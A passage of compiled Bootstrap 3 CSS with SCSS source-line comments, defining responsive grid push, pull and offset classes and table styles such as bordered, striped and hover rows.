/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table .table {
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

